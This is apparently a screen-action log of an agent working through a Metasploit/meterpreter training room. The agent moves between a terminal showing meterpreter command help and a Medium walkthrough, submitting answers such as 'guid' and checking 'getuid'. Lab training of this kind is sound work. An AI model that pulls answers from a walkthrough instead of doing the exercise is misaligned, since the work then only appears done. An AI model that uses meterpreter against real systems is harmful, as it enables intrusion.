

Step: Bring the Tilix terminal's meterpreter file system command list forward to recheck after getlwd was rejected
{"action": "key", "text": "alt+Tab"}


Step: Dismiss the terminal menu and bring the Firefox window with the Medium Metasploit walkthrough forward
{"action": "key", "text": "Escape"}

{"action": "left_click", "coordinate": [213, 7]}
Step: Review the Task 6 answers in the Medium walkthrough, then return to the meterpreter terminal
{"action": "left_click", "coordinate": [180, 41]}

{"action": "scroll", "coordinate": [357, 229], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [357, 223], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click", "coordinate": [325, 7]}

Step: Copy the word 'guid' from the meterpreter Core Commands help listing
{"action": "scroll", "coordinate": [778, 324], "scroll_direction": "up", "scroll_amount": 8}

{"action": "double_click", "coordinate": [545, 256]}
{"action": "right_click", "coordinate": [547, 257]}
{"action": "left_click", "coordinate": [544, 299]}


Step: Submit 'guid' as the current-user answer, clear it when rejected, and find getuid in the walkthrough
{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [137, 33]}

{"action": "left_click", "coordinate": [322, 7]}

